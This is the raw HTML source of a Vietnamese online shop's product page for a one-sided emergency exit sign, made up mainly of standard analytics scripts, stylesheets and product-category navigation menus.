

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat
body_size: 18375
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
															  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
									})(window,document,'script','dataLayer','GTM-N59L5JK');</script>
		<!-- End Google Tag Manager -->
		<link rel="icon" href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/favicon.png?1750991133669" type="image/x-icon" /> 
<!-- <meta charset="utf-8" /> -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->

<title>
	Đèn exit chỉ dẫn 1 mặt|Thiết bị an toàn lao động|Bảo hộ lao động Thanh Long &ndash; CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG
</title>


<meta name="description" content="Đ&#232;n Exit 1 mặt chỉ dẫn phải c&#242;n gọi l&#224; đ&#232;n lối tho&#225;t hay đ&#232;n tho&#225;t hiểm, d&#249;ng để treo trần, gắn tường, &#226;m tường, &#226;m trần, &#226;m s&#224;n chỉ dẫn đường đi, đ&#232;n được gắn trực tiếp v&#224;o nguồn điện kh&#244;ng qua c&#244;ng tắc.">


<meta name="keywords" content="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
<meta name="robots" content="noodp,index,follow">
<meta name="revisit-after" content="1 days">
<meta name="language" content="vietnamese">
<link rel="canonical" href="https://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=0' name='viewport' />

<meta name="theme-color" content="#e90000">
<meta name="msapplication-TileColor" content="#e90000">
		<!-- Product meta ================================================== -->
		
  <meta property="og:type" content="product">
  <meta property="og:title" content="Đ&#232;n exit chỉ dẫn 1 mặt">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/340/056/products/4555294den-exit-thoat-hiem-jpeg.jpg?v=1543543688797">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/340/056/products/4555294den-exit-thoat-hiem-jpeg.jpg?v=1543543688797">
  
  <meta property="og:price:amount" content="100.000₫">
  <meta property="og:price:currency" content="VND">


  <meta property="og:description" content="Đ&#232;n Exit 1 mặt chỉ dẫn phải c&#242;n gọi l&#224; đ&#232;n lối tho&#225;t hay đ&#232;n tho&#225;t hiểm, d&#249;ng để treo trần, gắn tường, &#226;m tường, &#226;m trần, &#226;m s&#224;n chỉ dẫn đường đi, đ&#232;n được gắn trực tiếp v&#224;o nguồn điện kh&#244;ng qua c&#244;ng tắc.">

  <meta property="og:url" content="https://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat">
  <meta property="og:site_name" content="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'baoholaodongthanhlong123.mysapo.net';
	Bizweb.id = 340056;
	Bizweb.theme = {"id":698630,"name":"EGA Mini Market","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://googleshopping.sapoapps.vn/conversion-tracker/global-tag/1841.js?store=baoholaodongthanhlong123.mysapo.net","https://googleshopping.sapoapps.vn/conversion-tracker/event-tag/1841.js?store=baoholaodongthanhlong123.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/7225.js?store=baoholaodongthanhlong123.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/7225.js?store=baoholaodongthanhlong123.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 13269350, "vendor": "", "name": "Đèn exit chỉ dẫn 1 mặt",
	"type": "", "price": 100000 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=c25f12a91fc8467392928583a7bbe325' type='text/javascript' charset='UTF-8' async></script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>

<script>

	try {
		
				gtag('event', 'view_item', {
					event_category: 'engagement',
					event_label: "Đèn exit chỉ dẫn 1 mặt"
				});
		
	} catch(e) { console.error('UA script error', e);}
	

</script>






<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>






		<script>	
	 
	if(typeof EGA === 'undefined')	EGA = {};
	if(typeof Bizweb === 'undefined') Bizweb = {};

	EGA = {
		platform: Bizweb,
		options: {
			money_format: "{{amount_no_decimals_with_comma_separator}}₫",
			no_img: "https://bizweb.dktcdn.net/100/015/148/files/no-image1.jpg?v=1443674742687"
		},
		formatMoney: function(money){
			return EGA.platform.formatMoney(money , EGA.options.money_format);	
		},
		noIMG: function(img_size){
			return EGA.platform.resizeImage(EGA.options.no_img,img_size);	
		}
	}
</script>
		<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Lato+Sans+Narrow|Source+Sans+Pro:200,300,400,600,700,900&amp;subset=all" rel="stylesheet" type="text/css">


<style>
	@media (min-width: 991px) {
		#left_menu:hover #collapse1 {
			display: block;
		}
	}
</style>


<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/bootstrap.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/plugins.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/font-awesome.min.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/style.scss.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/style2.scss.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/custom_style.scss.css?1750991133669" rel="stylesheet" type="text/css" media="all" /> 
		<!-- Plugin JS  -->

<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jquery.min.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/superfish.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/ega_product.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/functions.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/lazyload.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jquery.fancybox.pack.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/slick.min.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jquery_easing.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jgrowl.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jqueryui.js?1750991133669" type="text/javascript"></script>

<!-- Platform JS -->

<script src="//bizweb.dktcdn.net/assets/themes_support/bootstrap.min.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/option-selectors.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/common.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/bizweb-api.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/customer.js" type="text/javascript"></script>

		<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/cf-stylesheet.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
	</head>

	<body class="stretched">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N59L5JK"
						  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->  
		<style>
  #body_overlay {
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    -webkit-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
    opacity: 1;
    visibility: visible;
	background: #fff no-repeat center / 80px url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/spinner.svg?1750991133669);
  }
  #body_overlay.loaded {
    opacity: 0;
    visibility: hidden;
    z-index: -2;
  }
</style>
<div id='body_overlay'></div>
<script>  
	$(window).load(function(){
		$('#body_overlay').addClass('loaded');
	})
</script>
		



























<div class='body_overlay'></div>
<!-- /#sidebar-wrapper -->
<a href="#menu-toggle" class="btn btn-default hidden-lg hidden-md" id="menu-toggle">
	<i class='fa fa-bars'></i>
</a>
<!-- Page Content -->
<div id="menu_xs" class='hidden-lg hidden-md'>
	<!-- Sidebar -->
	<ul class="sidebar-nav">
		
		
		<li class=''><a href="/" class='menu'>Trang chủ<span>+</span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng">Quần Áo Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng">Mũ Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co">ĐÈN EXIT, ĐÈN SỰ CỐ<span>+</span></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/giay-lua-kleenex-ft"><div>GIẤY LỤA KLEENEX FT</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/gioi-thieu">Giới thiệu</a></li>
		
		
		
		<li class=''><a href="/collections/all" class='menu'>Sản phẩm<span>+</span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng">Quần Áo Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng">Mũ Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mat-na-bao-ho-khau-trang">Mặt Nạ Bảo Hộ, Khẩu Trang<span>+</span></a>
					<ul>
						
						<li class=''><a href="/mat-na-phong-doc"><div>Mặt Nạ Phòng Độc</div></a></li>
						
						<li class=''><a href="/mat-na-han"><div>Mặt Nạ Hàn</div></a></li>
						
						<li class=''><a href="/khau-trang-bao-ho"><div>Khẩu Trang Bảo Hộ</div></a></li>
						
						<li class=''><a href="/phin-loc-doc"><div>Phin Lọc Độc</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gang-tay-bao-ho-lao-dong">Găng Tay Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cao-su"><div>Găng Tay Cao Su</div></a></li>
						
						<li class=''><a href="/gang-tay-soi-vai"><div>Găng Tay Sợi, Vải</div></a></li>
						
						<li class=''><a href="/gang-tay-bao-ho-khac"><div>Găng Tay Bảo Hộ Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/day-dai-an-toan">Dây Đai An Toàn<span>+</span></a>
					<ul>
						
						<li class=''><a href="/day-an-toan"><div>Dây An Toàn</div></a></li>
						
						<li class=''><a href="/thang-day-luoi-an-toan-phu-kien"><div>Thang Dây, Lưới An Toàn, Phụ Kiện</div></a></li>
						
						<li class=''><a href="/day-cau-hang"><div>Dây Cẩu Hàng</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/kinh-bao-ho-lao-dong"><div>Kính Bảo Hộ Lao Động</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh">Lưới An Toàn Công Trình<span>+</span></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/ao-phao-phao-cuu-sinh">Áo Phao, Phao Cứu Sinh<span>+</span></a>
					<ul>
						
						<li class=''><a href="/ao-phao"><div>Áo Phao</div></a></li>
						
						<li class=''><a href="/phao-cuu-sinh"><div>Phao Cứu Sinh</div></a></li>
						
						<li class=''><a href="/ao-mua"><div>Áo Mưa</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-an-toan-nganh-dien">Thiết Bị An Toàn Ngành Điện<span>+</span></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cach-dien"><div>Găng Tay Cách Điện</div></a></li>
						
						<li class=''><a href="/ung-cach-dien"><div>Ủng Cách Điện</div></a></li>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
						<li class=''><a href="/dung-cu-cach-dien-khac"><div>Dụng Cụ Cách Điện Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-phong-sach"><div>Thiết Bị Phòng Sạch</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-giao-thong-cong-truong">Thiết Bị Giao Thông, Công Trường<span>+</span></a>
					<ul>
						
						<li class=''><a href="/bien-bao-cong-trinh"><div>Biển Báo Công Trình</div></a></li>
						
						<li class=''><a href="/bien-bao-giao-thong"><div>Biển Báo Giao Thông</div></a></li>
						
						<li class=''><a href="/thiet-bi-an-toan-giao-thong"><div>Thiết Bị An Toàn Giao Thông</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/cac-mat-hang-khac-1">Các Mặt Hàng Khác<span>+</span></a>
					<ul>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/nha-bat-co-dong-quan-doi"><div>NHÀ BẠT CƠ ĐỘNG QUÂN ĐỘI</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/quan-ao-phoi-mau"><div>QUẦN ÁO PHỐI MÀU</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh-1">Lưới An Toàn Công Trình<span>+</span></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gie-lau-may">Giẻ Lau Máy<span>+</span></a>
					<ul>
						
						<li class=''><a href="/gie-lau-may"><div>Giẻ Lau Máy</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-che-nang">LƯỚI CHE NẮNG<span>+</span></a>
					<ul>
						
						<li class=''><a href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co">ĐÈN EXIT, ĐÈN SỰ CỐ<span>+</span></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/tham-cach-dien">Thảm Cách Điện<span>+</span></a>
					<ul>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/bat-dua-cac-loai"><div>BẠT DỨA CÁC LOẠI</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/tin-tuc">Tin tức</a></li>
		
		
		
		<li class = ''><a href="/ban-do">Bản đồ</a></li>
		
		
		
		<li class = ''><a href="/lien-he">Liên hệ</a></li>
		
		
		
		<li class = ''><a href="/huong-dan-mua-hang">Chính sách mua hàng</a></li>
		
		
	</ul>
	<!-- /#page-content-wrapper -->
</div>

<script>
	document.addEventListener('DOMContentLoaded', function() {
		$("#menu-toggle, .body_overlay").click(function(e) {
			e.preventDefault();
			var $show_menu = $('#menu_xs, #menu-toggle, .body_overlay');
			$show_menu.toggleClass("toggled");
		});
		$('#menu_xs ul a span').click(function(e) {
			e.preventDefault();
			$(this).parent().next().toggle(200);
			if($(this).text() == '+')
				$(this).text('-');
			else 
				$(this).text('+');
		})
	})
</script>
		<!-- Document Wrapper
============================================= -->
		<div id="wrapper" class="clearfix"> <!-- style="animation-duration: 1.5s; opacity: 1;"-->

			<!-- Top Bar
============================================= -->
			
			<div id="top-bar" class="">
	<div class="container clearfix">

		<div class="col_half col_last fright nobottommargin top_link_wrapper">

			<!-- Top Links
============================================= -->
			<div class="top-links" id='top_link'>
				<ul>
					
					<li><a href='/account'>Tài khoản</a></li>
					
					<li><a href='/account/login'>Đăng nhập / Đăng ký</a></li>
					

				</ul>
			</div><!-- .top-links end -->
		</div>
	</div>
</div>


<script>
	document.addEventListener('DOMContentLoaded', function() {
		if($(window).width() < 992){
			$("#top_link li.has-sub i").click(function(e) {
				e.preventDefault();
				$(this).parents('.has-sub').find('.sub-menu').toggle(500);
			});
		}
	})
</script>    
			
			<!-- #top-bar end -->

			<!-- Header
============================================= -->
			<header id="header">
	<div id="header-wrap">
		<div class="container clearfix">
			<!-- Logo -->
			<div id="logo" class='col-md-3'>
				
				<a href="/" class="standard-logo" data-dark-logo="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/logo.png?1750991133669">
					<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/logo.png?1750991133669" alt="Đèn exit chỉ dẫn 1 mặt|Thiết bị an toàn lao động|Bảo hộ lao động Thanh Long">
				</a>
				
			</div><!-- #logo end -->

			<div class="col-md-9">
				<div class="row">
					<div class="col-lg-4 col-md-4 hidden-sm hidden-xs">
						<div class="wrp">
							<div class="font_wave">
								<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/anhdichvu1.png?1750991133669" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
							</div>
							<div class="text-policy">
								<p>TRẢ HÀNG ĐÚNG HẠN</p>

							</div>
						</div>
					</div>

					<div class="col-lg-4 col-md-4 hidden-sm hidden-xs">
						<div class="wrp">
							<div class="font_wave">
								<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/anhdichvu2.png?1750991133669" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
							</div>
							<div class="text-policy">
								<p>CHẤT LƯỢNG BẢO ĐẢM</p>

							</div>
						</div>
					</div>

					<div class="col-lg-4 col-md-4 hidden-sm hidden-xs">
						<div class="wrp">
							<div class="font_wave">
								<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/anhdichvu3.png?1750991133669" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
							</div>
							<div class="text-policy">
								<p>PHỤC VỤ CHUYÊN NGHIỆP</p>

							</div>
						</div>
					</div>
					
					<div class="col-lg-6 col-md-6 hidden-sm hidden-xs" style="margin-top: 5px;margin-bottom: 5px;">
					<img style="float: left;margin-right: 10px;margin-top: 2px;" src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/phone.png" height="18" alt="Hotline" border="0">
						<p><a href="tel:0978911268">Hotline: 0978911268</a></p>
						
					</div>
					<div class="col-lg-6 col-md-6 hidden-sm hidden-xs" style="margin-top: 5px;margin-bottom: 5px;">
					<img style="float: left;margin-right: 10px;margin-top: 2px;" src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/email.png" height="18" alt="Hotline" border="0">
						<p><a href="mailto:bhldthanhlong@gmail.com">Email: bhldthanhlong@gmail.com</a></p>
					</div>
					
					
				</div>
			</div>


			
		</div>
	</div>
</header>        
			<!-- #header end -->
			<div class='container slide_wrapper'>
	<!-- left menu -->
	








<div class="panel-group left_menu" id='left_menu'>
	<div class="panel-heading">
		<h4 class="panel-title">
			<a href="">DANH MỤC SẢN PHẨM <i class='fa fa-angle-right'></i></a>
		</h4>
	</div>

	<div id="collapse1" class="panel-collapse collapse">
		<div class="panel-body">
			<div class="hover-position">
			<ul class='nav nav-pills nav-stacked' id="style-2">
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng">
						
						<span class="menu_title">Quần Áo Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/mu-ba-o-ho-lao-do-ng">
						
						<span class="menu_title">Mũ Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mu-co-i"><div>Mũ Cối</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mu-va-i"><div>Mũ Vải</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/gia-y-ung-ba-o-ho-lao-do-ng">
						
						<span class="menu_title">Giầy, Ủng Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gia-y-da-ba-o-ho-lao-do-ng"><div>Giầy Da Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/u-ng-ba-o-ho-lao-do-ng"><div>Ủng Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gia-y-va-i-ba-o-ho-lao-do-ng"><div>Giầy Vải Bảo Hộ Lao Động</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/mat-na-bao-ho-khau-trang">
						
						<span class="menu_title">Mặt Nạ Bảo Hộ, Khẩu Trang</span>
